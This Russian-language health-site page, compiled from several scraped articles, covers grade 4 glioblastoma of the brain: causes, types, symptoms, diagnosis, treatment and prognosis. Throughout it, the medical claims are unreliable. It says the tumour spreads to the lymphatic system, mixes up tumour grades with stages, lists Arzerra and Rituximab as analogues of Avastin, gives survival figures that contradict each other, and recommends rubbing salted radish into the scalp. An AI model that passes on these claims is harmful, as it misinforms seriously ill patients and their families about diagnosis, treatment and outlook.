<li>Длительный контакт с химикатами и ядами, в частности с поливинилом хлорида.</li>
<li>Радиация: ионизирующего излучение.</li>
<li>Аутоиммунные болезни.</li>
<li>Наследственность.</li>
</ol>
<p>Спусковым механизмом для развития глиобластомы могут выступать черепно – мозговые травмы, а также астроцитома – доброкачественная опухоль мозга, которая способна перерождаться в глиобластому.  Некоторые придерживаются мнения, что спровоцировать данный злокачественный процесс в тканях мозга могут электромагнитные поля, которые излучают мобильные телефоны, но подтверждению такой теории нет.</p>
<p>В группе риска к развитию глиобластомы находятся мужчины, а также те, кто перешагнул 40 летний рубеж жизни. Защитится от данного заболевания достаточно сложно, поскольку единственным профилактическим способом считается периодическое посещение врача и прохождение магнитно – резонансного исследования, которое с точностью в 98% способно выявить опухоль и локализацию раковых клеток.</p>
<h3>Классификация</h3>
<p>Глиобластому головного мозга различают не только по ее месту локализации, но и степени злокачественности, которая определяется при специалистами патоморфологами. По гистологическому критерию выделяют разделяют следующие виды злокачественных клеток присутствующих при глиобластоме:</p>
<ol>
<li>Гигантоклеточная глиобластома – раковые клетки достаточно большого размера, имеют нечеткие ядра.</li>
<li>Мультиформная глиобластома – злокачественные клетки разных размеров, происходит повреждение сосудов, кровоизлияния.</li>
<li>Глиосаркома – опухоль содержит саркоматозные компоненты.  </li>
</ol>
<p>Особое внимание в процессе обследований обращают на степень зрелости раковых клеток.  Случаи, когда клетки зрелые, опухоль будет развивается медленнее.</p>
<p> Когда клетка опухоли незрелая, тогда процесс ее деления будет достаточно быстрый, а сама опухоль будет расти быстро, поражать новые ткани.</p>
<p> В независимости от вида опухоли, ее классификации, 4 стадия глиобластомы самая опасная, поскольку раковые клетки присутствуют не только в головном мозге, но и за его пределами, поражают лимфатическую и нервную систему.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/-r5pbvylrhc?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Помимо гистологического критерия выделяют еще два вида опухоли головного мозга 4-й стадии:</p>
<p>Глиобластома ствола головного мозга &#8211; неоперабельная патология. При данном состоянии опухоль находится вблизи или внутри черепно-мозговых нервов. Операция не возможна, поскольку при ее проведении присутствует большой риск необратимых процессов, связанных с остановкой сердца.</p>
<p>Рецидивирующая глиобластома – повторная опухоль, которая появляется после операции. Рецидив глиоблатомы неизбежный, поскольку такая опухоль не имеет четких границ и очертаний.</p>
<blockquote>
<p>Глиобластома головного мозга в медицине тактируется под кодом МКБ 10 и шрифтом С71. В процессе постановления диагноза очень важно определить локализацию опухолевидного процесса.</p>
</blockquote>
<p> Глиобластома может располагаться в лобной, височной, теменной, затылочной области, также в мозжечках, желудочках или стволе мозга. В случаях, когда локализация опухоли неясна, указывается шифр С71.9.</p>
<p> В независимости от локализации опухолевидного процесса, прогноз при глиобластоме головного мозга всегда неблагоприятный и вовсе не оставляет человеку шанса на жизнь.</p>
<h3>Как проявляется?</h3>
<p>Симптомы глиобластомы на ранних стадиях болезни практически незаметны, но по мере роста опухоли, клиника становится выраженной и часто заставляет пациента обращаться к врачу. Основными симптомами, которые могут свидетельствовать о раке мозга считаются следующие признаки:</p>
<ol>
<li>Головная боль, которая локализуется в зависимости от того где находиться опухоль, а также от ее размеров. На поздних стадиях головная боль достаточно сильная и невыносимая, чаще носит приступообразный характер. Проявляется на фоне сдавливания окружающих сосудов и тканей.</li>
<li>Головокружение.</li>
<li>Нарушение координации в пространстве.</li>
<li>Тошнота, рвота – чаще присутствует утром.</li>
<li>Нарушение зрения, слуха.</li>
<li>Речевые и когнитивные нарушения.</li>
<li>Деградация интеллекта.</li>
</ol>
<p>На четвертой стадии глиобластомы головного мозга симптомы особо заметные и проявляется в виде следующих нарушений:</p>
<ol>
<li>Парезы конечностей.</li>
<li>Снижение чувствительности.</li>
<li>Ухудшение или потеря памяти.</li>
<li>Зрительные и слуховые галлюцинации.</li>
<li>Нарушения речи.</li>
<li>Эпилептические припадки и судороги.</li>
</ol>
<p>Вышеперечисленные симптомы 4 стадии глиобластомы проявляются на фоне увеличения опухоли, разрушения нейронов и других тканей головного мозга. Состояние больного с 4-й стадией рака мозга достаточно тяжелое, поэтому он нуждается в госпитализации. Не редко, когда врачи бессильны, больного отправляют домой, где он в течении нескольких дней умирает.</p>
<h3>Диагностика</h3>
<p>При подозрении на рак мозга или уточнения локализации опухоли, больному назначаются следующие методы исследования:</p>
<ol>
<li>магнитно-резонансная томография МРТ;</li>
<li>компьютерная томография КТ;</li>
<li>биопсия образца ткани;</li>
<li>гистологическое исследование;</li>
<li>позитронно-эмиссионная томография.</li>
</ol>
<p>При необходимости больному назначают и другие виды исследования, но в основном иногда достаточно пройти МРТ головного мозга с контрастом. Изображение на МРТ при глиобластоме может принимать различные формы. МРТ, позволяет определить не только локализацию опухоли, но и ее размер, структуру, масштабы поражения головного мозга.</p>
<p>Достаточно часто для постановления заключительного диагноза и определения самой опухоли врач назначает больному SPEKT и PET обследования, которые позволят отличить астроцитому IV степени от других видов опухолей, в том числе и злокачественной глиобластомы.</p>
<h3>Принцип лечения</h3>
<p>К большому сожалению данный вид опухоли не поддается лечению, а при 4-й стадии и вовсе не оставляет шансов на жизнь. Современная медицина все же пытается бороться с глиобластомой, но такое лечение только немного улучшит состояние больного и на несколько недель продлит ему жизнь.</p>
<p> Не редко шансов на успешный прогноз нет и на 3-й стадии, поэтому опухоль могут признать неоперабельной, а сама терапия направлена не на лечение, а на облегчение симптомов.</p>
<p> При раке поздних стадий больной страдает от сильной и невыносимой боли, поэтому ему назначают сильнодействующие наркотические препараты, которые помогут немного снять болевой синдром.</p>
<blockquote>
<p>Несмотря на то, что глиобластома головного мозга 4 стадии относиться к смертельным заболеваниям, многие при сильной жажде к жизни и большом оптимизме проходят лечение.</p>
</blockquote>
<p> Единственным методом лечения рака мозга считается операция, но и она не дает никаких гарантий на улучшение самочувствия.</p>
<p> Дело в том, что полностью удалить опухоль из мозга невозможно, поскольку она глубоко прорастает во все окружающие ткани, не имеет четких границ и структур. Именно поэтому даже если врач удалит часть опухоли, она будет расти, поражать новые ткани мозга.</p>
<p>Медикаментозное лечение &#8211; назначается для облегчения симптомов:</p>
<ol>
<li>Преднизолон – снимает отек мозга.</li>
<li>Цирукал, Метоклопрамид – противорвотные.</li>
<li>Амитриптилин и другие – седативные.</li>
<li>Морфин – наркотический препарат для купировании боли.</li>
</ol>
<p>Хирургическое вмешательство – единственный способ увеличить продолжительность жизни больного. В некоторых случаях на 4-й стадии глиобластомы операция не проводиться из – за больших размеров опухоли или их близкому расположению к важным участкам головного мозга.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/yNETOk5RZag?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Криохирургия – применяется, когда операция невозможна. Состоит из замораживания тканей опухоли.</p>
<p>Лучевая терапия – воздействие ионизирующего излучения на опухоль. На 4-й стадии болезни могут проводить облучение всех тканей мозга.</p>
<blockquote>
<p>Химиотерапия – применяется в комплексе с лучевой терапией. Состоит из приема алкилирующих препаратов, назначается как до операции, так и после ее проведения. Чаще всего используются такие препараты как Темодал, Авастин.</p>
</blockquote>
<p>Комбинированное лечение глиобластомы 4-й стадии может принести только временное облегчение. Даже после резекции очага злокачественной опухоли и пройденного курса химиотерапии, опухоль продолжает расти. В среднем лечебная терапии может продлить жизнь человеку не больше чем на 1 год. Согласно статистике при отсутствии хирургического лечения, человек живет не больше 3-х месяцев.</p>
<h3>Прогноз при опухоли мозга 4 стадии</h3>
<p>Глиобластома головного мозга, одно из тех заболеваний, которое не подается лечению, даже в тех случаях, когда опухоль обнаружена на 2-й или 3 – стадии.</p>
<p> Причиной смерти становится быстрый рост опухоли, а также то, что она не имеет четких границ и даже после ее удаления, спустя 1 – 2 месяцев, опухоль начнет расти заново.</p>
<p> Кроме того, клетки глиобластомы обладают высокой стойкостью к химиотерапии и лучевой терапии, поэтому даже после пройденного курса, нет гарантии, что опухоль уменьшится в размерах или остановит свой рост.</p>
<blockquote>
<p>Несмотря на возможности современной онкологии и медицины, а также наличие разнообразных методик и технологий, вылечить глиобластому на 4-й стадии невозможно.</p>
</blockquote>
<p> Средний период жизни больных со столь страшным диагнозом составляет до 1 года, а без лечения, смерть наступит в течении 1 – 3 месяцев.</p>
<p> В очень редких и индивидуальных случаях были зафиксированы случаи выздоровления, но это только когда болезнь была диагностирована на 2-й стадии.</p>
<h3>Можно ли вылечить рак мозга 4 стадии?</h3>
<p>Обратившись в любую из клиник при подозрении на глиобластому, каждый пациент должен получать медицинскую помощь, даже в тех случаях, когда опухоль неоперабельная. Помимо основного лечения, каждый больной, как и его близкие люди должны получать помощь психотерапевта.</p>
<p>При раке мозга 4 стадии особые нарушения отмечаются в психике человека, а также центральной нервной системе, часто теряется контроль над самообслуживанием, человек испытывает сильную боль, которая плохо снимается наркотическими препаратами.</p>
<p>Встречаются очень редкие случаи, когда человеку получается прожить несколько лет с таким диагнозом. 95% больных с данным диагнозом живут не больше 6 месяцев.</p>
<blockquote>
<p>Смерть при глиобластоме головного мозга 4 стадии очень тяжелая. Сильная и невыносимая боль плохо снимается сильнодействующими обезболивающими препаратами, присутствует потеря нарушение умственной деятельности. В последние дни жизни больного организм больного не воспринимает никаких лекарств, боль мучительная и постоянная.</p>
</blockquote>
<p>При раке 4 стадии, когда шансов на выздоровление никаких нет, для пациента выполняют последние пожелания. Некоторые больные желают до смерти оставаться дома, в круга близких людей, а другие предпочитают умирать в больнице, так чтоб не быть в тягость своим родным.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/prognoz/rak-molochnoj-zhelezy-u-muzhchin-foto-priznaki-prognoz.html" target="_blank" rel="nofollow" class="u017edc9dc7572914958300ec427780e0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u017edc9dc7572914958300ec427780e0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u017edc9dc7572914958300ec427780e0:active, .u017edc9dc7572914958300ec427780e0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u017edc9dc7572914958300ec427780e0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u017edc9dc7572914958300ec427780e0 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u017edc9dc7572914958300ec427780e0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u017edc9dc7572914958300ec427780e0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Рак молочной железы у мужчин: фото, признаки, прогноз</span></div></a></div><p>Глиобластома головного мозга одно из наиболее опасных смертельных заболеваний злокачественного характера с быстрым прогрессированием. Смерть при данном заболевании тяжелая и мучительная, поэтому близкие люди больного должны сделать все возможное, чтоб облегчить смерть.</p>
<p>Профилактика рака головного мозга заключается в периодическом прохождении комплексного обследования, особенно в тех случаях, когда кто – то из близких болел глиобластомой.</p>
<blockquote>
<p> При регулярных головных болях, тошноте, утренним позывам к рвоте, также нельзя медлить с посещением врача и прохождением МРТ. Ранние и начальные стадии болезни все же дарят шанс на выздоровление, но не 4-я стадия.</p>
</blockquote>
<p> Лечение и операция сможет продлить жизнь до 1 года.</p>
<h3>Видео</h3>
<p>Источник: <span class="hidden-link" data-link="https://lechim-nedug.ru/glioblastoma-golovnogo-mozga-4-stepeni-foto-bolnyh">https://lechim-nedug.ru/glioblastoma-golovnogo-mozga-4-stepeni-foto-bolnyh</span></p>
<h2>Глиобластома головного мозга: сколько с ней живут..</h2>
<p></p>
<p>Диагноз «рак» на сегодняшний день не является смертным приговором. Но есть такие формы, бороться с которыми нынешняя медицина пока еще не может. Одним из таких заболеваний является глиобластома головного мозга 4 степени.</p>
<p>Существует два типа развития злокачественных новообразований. При первом доброкачественная неоплазма (опухоль) постепенно перерастает в злокачественную. При втором типе одномоментно образуются злокачественные разрастания. Первый тип чаще диагностируют у молодых людей, второй – у пожилых. Каковы причины и признаки болезни, и какое лечение необходимо больному?</p>
<h3>Что собой представляет глиобластома</h3>
<p>Раковые опухоли вызывают страх у человека, особенно если дело касается запущенных стадий. Шансов на спасение жизни и выздоровление у таких пациентов практически нет.</p>
<p> Даже радикальное лечение (оперативное вмешательство) может ненадолго продлить существование больного. Самыми опасными являются опухоли в отделах головного мозга, повреждающие нервную систему.</p>
<p> Их коварство заключается в скрытом развитии, что чревато поздней диагностикой болезни.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/G-ol31JrxOs?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Глиобластома головного мозга — это опасное новобразование злокачественной природы, бесконтрольно развивающаяся в черепной коробке. Неоплазма формируется из быстро размножающихся астроцитов (нейроглиальных звездчатых клеток) и олигодендроцитов (глиальных клеток).</p>
<p> В клетках мозга заболевшего начинается хаотичное деление астроцитов, сопровождающееся интенсивным разрастанием патологической ткани. Опухоль может поразить как ребенка, так и взрослого человека.</p>
<p> По статистике после проведенного лечения в большинстве случаев (примерно 80%) наступает рецидив.</p>
<h3>Патогенез и симптомы</h3>
<p>Глиобластома зачастую развивается в височной и лобной зоне, затрагивает структуру мозжечка, ствола, реже клетки спинного мозга. Рак вторгается в мозолистое тело, а со временем, и в оба полушария.</p>
<p> Медики наблюдают присутствие гигантских клеток с несколькими ядрами и ядерный полиморфизм. Так образовываются патологические изменения в сосудах и артериовенозные свищи, напрямую соединяющие вены и артерии.</p>
<p> При помощи ангиографии можно выявить атипичные участки, состоящие из сосудов, заполненных венозным контрастом.</p>
<h3>Симптоматика</h3>
<p>Глиобластома, симптомы которой зависят от места локализации, имеет много проявлений. Их разделяют по характеру на очаговые и общемозговые. Последние делят на гипертензионно-гидроцефальный синдром и вестибулярный. При гипертензионно-гидроцефальном синдроме человек ощущает:</p>
<ul>
<li>Тошноту по утрам из-за сдавливания прилегающих к опухоли сосудов и тканей.</li>
<li>Вялость.</li>
<li>Сонливость.</li>
<li>Потерю аппетита.</li>
<li>Невыносимую головную распирающую боль.</li>
</ul>
<p>Головная боль усиливается. Пациент чувствует ее при физических нагрузках, резком повороте головы, чихании, кашле. Прием спазмолитиков не облегчает состояние.</p>
<p> Особенно боли выражены по утрам, так как в мозговых тканях скапливается жидкость, когда человек долгое время лежит.</p>
<blockquote>
<p> Глиобластома в головном мозге, в силу быстрого прогрессирования и выделения токсинов, оказывает разрушительное влияние на соединительные ткани, сосуды, вены, из-за чего нарушается нормальный ток крови.</p>
</blockquote>
<p>Если опухоль задела мост, заднюю черепную ямку, ножки мозжечка, то нарушается работа вестибулярного аппарата. Вестибулярный синдром характеризуется нарушенной координацией и приступами головокружения. Кроме этого наблюдаются следующие симптомы:</p>
<ul>
<li>Нарушение речи.</li>
<li>Ухудшение зрения.</li>
<li>Провалы памяти.</li>
<li>Затруднение при выполнении сложных задач.</li>
<li>Нарушение психики.</li>
<li>Деградация интеллекта.</li>
<li>Заторможенность.</li>
<li>Слуховые или тактильные галлюцинации.</li>
</ul>
<p>Человек чувствует едва заметные запахи, слышит непонятные звуки, ощущает одиночные прикосновения. На фоне сильных головных болей может случиться геморрагический инсульт вследствие обширного кровоизлияния в мозг. Это часто заканчивается смертельным исходом.</p>
<p>На последней (четвертой) стадии глиобластома головного мозга проявляется:</p>
<ul>
<li>Онемением и снижением чувствительности конечностей.</li>
<li>Параличом.</li>
<li>Эпилептическими судорогами (бывают в 10%).</li>
</ul>
<p>Данные симптомы возникают из-за неконтролируемого разрастания опухоли. Состояние человека на этой стадии крайне тяжелое и требует немедленной госпитализации. Если врачи уже не могут помочь, пациента выписывают домой, где он скоропостижно умирает.</p>
<h3>Причины развития опухоли</h3>
<p>До конца изучить причины, по которым развивается глиобластома, специалистам не удалось. Предполагается, что на астроциты влияет электромагнитное поле при использовании мобильных телефонов. Но научного подтверждения этой теории нет. Алкоголь, наркомания, табакокурение провоцируют развитие патологического процесса. Но и они не всегда являются истинной причиной заболевания.</p>
<p>Как и все раковые заболевания, глиобластома головного мозга развивается у людей, имеющих предрасположенность к онкологическим заболеваниям. Зачастую она передается по наследству.</p>
<p> Фактор роста повышается у людей с приобретенными или врожденными генетическими дефектами.</p>
<blockquote>
<p> Отрицательное влияние на сопротивляемость к онкологии оказывает загрязненная окружающая среда, радиация, химическое воздействие и пр.</p>
</blockquote>
<p>В группу риска по статистическим данным входят:</p>
<ul>
<li>Возраст от 40 до 60 лет. Болезнь по неизвестным причинам чаще поражает мужчин.</li>
<li>Генетические патологии, в частности нейрофиброматоз (болезнь Реклингхаузена).</li>
<li>Воздействие химикатов. Поливинилхлорид, облучение негативно влияют на глиальные клетки.</li>
<li>Вирусные инфекции.</li>
<li>Попадание зараженных антител в мозг по кровяному руслу.</li>
<li>Глиобластома вырастает после сотрясений, кровоизлияний, черепно-мозговых травм, операций на мозге.</li>
<li>Диагностированная пилоцитарная и фибриллярная астроцитома 1 и 2 степени. Доказано, что в 10% глиобластома головного мозга формируется повторно из астроцитарных высокодифференцированных новообразований.</li>
</ul>
<p>Указанные причины не являются абсолютными. У некоторых больных с этим диагнозом не наблюдалось ни одного вышеперечисленного фактора роста.</p>
<h3>Классификация</h3>
<p>Глиобластома разделяется на несколько видов, в зависимости от определенных характеристик:</p>
<ol>
<li><strong>Гигантоклеточная глиобластома</strong>, при которой специальными реактивами выявляются большие атипичные клетки, включающие несколько ядер. Такой тип считается менее опасным.</li>
<li><strong>Глиосаркома с глиальными клетками</strong>, смешанными с соединительными тканями и саркоматозными компонентами. В большинстве случаев трудно поддается лечению.</li>
<li><strong>Мультиформная глиобластома</strong> – наиболее распространенный, прогрессирующий вид рака, характеризующийся стремительным ростом клеток различной величины. Это сильно усложняет терапию, так как каждый вид патологических клеток имеет свою восприимчивость к применяемым методам лечения и делится с различной скоростью. Такая опухоль мозга является недифференцированной (самой злокачественной), и способна развиться до огромных размеров, прежде чем будет обнаружена. Пациенты с диагнозом «мультиформная глиобластома» живут не более 5 лет.</li>
</ol>
<p>Степень злокачественности неоплазмы определяют патоморфологи путем гистологического анализа атипичных тканей. По степени глиобластома мозга подразделяется на:</p>
<ol>
<li>Первую, самую легкую, без признаков злокачественности. Неоплазма постепенно поражает здоровые клетки. Врачи дают хорошие прогнозы на выздоровление.</li>
<li>Вторую, при которой в клетках есть атипичные признаки, но опухоль растет не так быстро. Если своевременно не обнаружить новообразование, оно перетекает в другую, более злокачественную стадию, в чем и заключается опасность. И здесь врачи дают оптимистичные прогнозы.</li>
<li>Третью, проходящую без некроза. Глиобластома смешивается с тканями мозга, имеет злокачественный характер и стремительно развивается. Успешная операция не дает гарантии на полное выздоровление и отсутствие рецидива.</li>
<li>Четвертую, отличающуюся стремительным ростом и тяжелой формой. Границы опухоли выявить трудно, поэтому врачи не берутся оперировать такого пациента, дабы не усугубить и без того сложную ситуацию.</li>
</ol>
<h3>Методы диагностики и лечение</h3>
<p>На ранней стадии, когда опухоль не имеет больших размеров, выявить заболевание практически невозможно. Глиобластома, лечение которой довольно сложное, может не проявляться, пока не дорастет до сдавливания структур, нарушающих нормальное функционирование мозга. Подобное заболевание было неоднократно выявлено при случайном обследовании, не связанным с опухолью мозга.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/_2PRlUYAchM?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Самыми информативными из современных методов диагностики являются МРТ и КТ. На снимках, полученных после исследования, можно установить границы, размеры, место расположения неоплазмы.</p>
<p> Получить полную клиническую картину можно, используя биопсию частиц, взятых из головного мозга. Это сложная операция, которую проводят под общим наркозом.</p>
<p> Если новообразование локализовано в труднодоступном месте, биопсию провести не удастся.</p>
<blockquote>
<p>Своевременно выявленная глиобластома, поражающая структуры головного и спинного мозга, при надлежащем лечении дает шанс продлить жизнь человеку.</p>
</blockquote>
<p>После получения результатов анализов и диагностических исследований, нейрохирург назначает лечение отдельно для каждого пациента. Учитывается возраст заболевшего, общее физическое состояние, стадия и тип злокачественности неоплазмы, ее размеры и расположение.</p>
<h3>Лечение</h3>
<p>Лечится глиобластома головного мозга следующими методами:</p>
<ul>
<li><strong>Хирургическое (нейрохирургическое) вмешательство</strong> – радикальный способ борьбы с опухолью. Больные клетки частично или полностью удаляют, забирая при этом здоровые структуры для предупреждения повторного развития. Дабы операция прошла успешно, больному вводят специальное вещество, окрашивающее границы опухоли, придающее ей четкие очертания. Оперативное вмешательство не гарантирует полного излечения. Удалить опухоль целиком нейрохирургам удается редко. Глиобластома в мозге глубоко проникает в прилегающие ткани, не имеет отчетливых границ. Если все раковые клетки удалить не получится, они начнут множиться с новой силой.</li>
<li><strong>Ионизирующее излучение (лучевая терапия)</strong> используется на всех тканях мозга совместно с химиотерапией. Раковые клетки уничтожаются с помощью ионизирующего излучения. Зачастую курс лучевой терапии продолжается около 30 дней. Главной целью облучения является снижение активности и подавление роста неоплазмы.</li>
<li><strong>Радиохирургия</strong> – менее травматичный вид лучевой терапии, действующий на очаг поражения пучком радиации, не задевая здоровые клетки.</li>
<li><strong>Химиотерапия</strong> – лечение глиобластомы головного мозга медикаментами, содержащими темозоломид. Проводится после нейрохирургической операции. Применяется для профилактики повторного разрастания опухоли, блокируя активность злокачественных клеток. Назначается в комплексе с лучевой терапией и после ее завершения поддерживающими курсами. Зачастую врачи назначают препарат Темодал в капсулах (аналоги Темазоломид, Темонат, Темомид, Темозоломид-Рус). Лекарство употребляют внутрь, не разжевывая, не позже чем за 1 час до приема пищи. Один курс длится 42 дня. Если наблюдается прогрессирование заболевание, лечение препаратом Темодал прекращают.</li>
<li><strong>Фотодинамическая терапия</strong>, метод, основанный на лазерном облучении.</li>
<li><strong>Криохирургия</strong> основывается на замораживании тканей опухолей.</li>
<li><strong>Целевая терапия</strong> базируется на приеме препарата Авастин (Арзерру, Ритуксимаб и др. аналоги), подавляющего рост злокачественных клеток. Лекарство используют для лечения рецидивирующей глиобластомы и не применяют при первичном обнаружении новообразования.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/prognoz/smert-ot-raka-kak-umirayut-ot-raka.html" target="_blank" rel="nofollow" class="uc0888ad8386e8e324df961c0e786a089"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc0888ad8386e8e324df961c0e786a089 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc0888ad8386e8e324df961c0e786a089:active, .uc0888ad8386e8e324df961c0e786a089:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc0888ad8386e8e324df961c0e786a089 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc0888ad8386e8e324df961c0e786a089 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc0888ad8386e8e324df961c0e786a089 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc0888ad8386e8e324df961c0e786a089:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Смерть от рака: как умирают от рака?</span></div></a></div><p>Лечение глиобластомы головного мозга определяет нейрохирург, врач лучевой терапии, химиотерапевт. При раке на поздних стадиях, когда эффективность химиотерапии и других методов крайне мала, больным назначают сильнодействующие наркотические средства, снимающие болевой синдром.</p>
<h3>Народная медицина и диета</h3>
<p>Некоторые больные кроме удаления опухоли, химиотерапии и лучевой терапии применяют народные средства. Существует их немало. Особенно популярен рецепт на основе редьки.</p>
<ul>
<li>Мелко натирают редьку с кожурой, добавляют соль и перемешивают. Когда смесь пустит сок, ее втирают в голову и накрывают полотенцем. В течение 25-30 минут будет ощущаться жжение, позже перетекающее в тепло. Процедуру делают на ночь. Утром голову моют тёплой водой. Следующую манипуляцию повторяют через 3 недели.</li>
</ul>
<p>Модифицированная диета при глиобластоме головного мозга замедляет рост злокачественных опухолей и делает их чувствительными к лучевой терапии и химиотерапии. Исследования проводились на мышах.</p>
<p> Подопытные грызуны находились на низко-углеводной диете с большим содержанием жиров.</p>
<p> Питание включало большое количество кокосового масла, что увеличило жизнь мышей, пораженных глиобластомой головного мозга, на 50%.</p>
<blockquote>
<p>Пациенту может быть назначен Дексаметазон. Это гормональный препарат, снимающий отек мозга, устраняющий болезненные симптомы заболевания. Средство имеет много побочных эффектов.</p>
</blockquote>
<p> Только врач, взвесив все факторы, принимает решение о его назначении.</p>
<p> Комплексное, довольно сложное лечение, помогает полностью или частично избавиться от глиобластом в головном и спинном мозге, продлив жизнь пациентам.</p>
<p>Терапия занимает длительный период времени и требует неукоснительного следования медицинским предписаниям и строгого режима питания.</p>
<h3>Последствия</h3>
<p>Хотя в медицинской практике встречались редчайшие случаи излечения, прогноз на выздоровление больных глиобластомой запущенной стадии неутешительный.</p>
<p> Немаловажную роль играет причина возникновения первичной опухоли.</p>
<p> Мультиформная глиобластома – опаснейшая форма рака, практически не дает возможности пациентам прожить дольше 40 недель даже в случае удачной операции и дальнейшем лечении с приёмом сильнодействующих препаратов.</p>
<p>Часто глиобластома располагается в особенно важных, труднодоступных местах головного, спинного мозга, мозжечка, что делает невозможным полное ее удаление. Активно разрастаясь, опухоль воздействует на центры, регулирующие дыхательные процессы и кровообращение.</p>
<blockquote>
<p>Люди с таким диагнозом умирают в тяжких муках. Страшные головные боли, галлюцинации, слабоумие, паралич, эпилептические судороги преследуют их на фоне слабости и упадка сил. Остается надеяться, что ученые, знающие, что такое глиобластома головного мозга, разработают эффективный метод ее лечения.</p>
</blockquote>
<p>(Пока оценок нет)<br />Загрузка&#8230;BolitGolova.info</p>
<p>Источник: <span class="hidden-link" data-link="https://BolitGolova.info/mozg/glioblastoma-golovnogo-mozga.html">https://BolitGolova.info/mozg/glioblastoma-golovnogo-mozga.html</span></p>
<h2>Глиобластома головного мозга: степени и симптомы, причины и лечение опухоли</h2>
<p></p>
<p>Опухоль мозга – заболевание редкое, которое составляет всего 1,5% случаев среди раковых патологий. Однако оно тяжело поддается лечению и представляет большую опасность для жизни человека.</p>
<p> Кроме этого, глиобластома головного мозга быстро развивается, распространяясь на окружающие ткани. Вследствие этого новообразование не имеет определенных точных границ и часто является неоперабельным.</p>
<p> Единственное место локализации опухоли – нервная система.</p>
<p>Болезнь представляет собой злокачественную опухоль, развивающуюся в черепной коробке.</p>
<blockquote>
<p> Раковое новообразование образуется из глиальных звездчатых клеток (астроцитов), которые способны размножаться – в отличие от нейронов.</p>
</blockquote>
<p> В мозге больного человека происходит неконтролируемое деление астроцитов с сопутствующим активным ростом ткани. В большей степени опухоль головного мозга поражает детей и молодых людей.</p>
<p>Максимальное количество случаев гиобластомы головного мозга приходятся на мужскую часть населения возрастной группы 40-60 лет. Данный диагноз составляет 20% от всех зафиксированных интерцеребральных опухолей.</p>
<p> Новообразования могут поражать лобную долю, кору мозга, мозжечок, ствол. Глиобластомы отличаются степенью злокачественности, которая определяется путем биопсии (исследование клеток опухоли в лабораторных условиях).</p>
</p>
<blockquote>
<p>Выделяют 4 степени злокачественности опухоли головного мозга. На начальном этапе глиобластома – нечто среднее между добро- и злокачественным образованием. Как правило, на первой стадии нет признаков патологического процесса.</p>
</blockquote>
<p> Во время второй степени развивается атипичность клеток, опухоли при этом растут медленно. На третьей стадии еще нет некротических процессов, однако глиобластома начинает расти быстрее и переходит в злокачественную форму. Заключительная стадия – четвертая.</p>
<p> Характеризуется некрозом тканей и быстро прогрессирует. Виды заболевания:</p>
<ol>
<li>Опухоль ствола головного мозга. Данную глиобластому не удаляют посредством операции, поскольку в мозговом стволе есть отделы, отвечающие за жизненно важные функции организма. Ствол соединяет головной со спинным мозгом, включает ядра черепных нервов, сосудодвигательный и дыхательный центры. Этим объясняется, почему при онкологии возникают типичные симптомы: нарушение дыхательных функций, аритмия, другие. Прогноз при такой глиобластоме плохой, а выживаемость крайне низкая.</li>
<li>Мультиформная глиобластома. Этот вид отличается наличием огромного количества разных тканей и клеток, образованием новых структур. Диагноз составляет около трети всех случаев новообразований внутри черепной коробки. Источником развития мультиформной глиобластомы служат глиальные клетки, которые под действием определенных факторов превращаются в атипичные. Как правило, опухоль возникает в полушариях головного мозга, реже она развивается в стволе или отделах спинного мозга.</li>
<li>Глиобластома полиморфноклеточного типа. Это частая форма онкологического заболевания. Диагностируют ее с помощью цитологических методик исследования. Цитоплазма опухолевых клеток занимает незначительную площадь по сравнению с другими структурами и слабо окрашивается во время диагностики. Раковые новообразования отличаются ядрами разной структуры: клетки могут быть круглыми, овальными, в форме бобов, с неровными очертаниями.</li>
<li>Изоморфноклеточная опухоль. Глиобластома такого вида встречается крайне редко. Раковые клетки выглядят однообразно, однако могут быть и небольшие отличия в величине или форме. Как правило, они имеют круглый или овальный вид. Глиобластома, кроме клеток, состоит из цитоплазмы и небольших клеточных отростков с нечеткими контурами.</li>
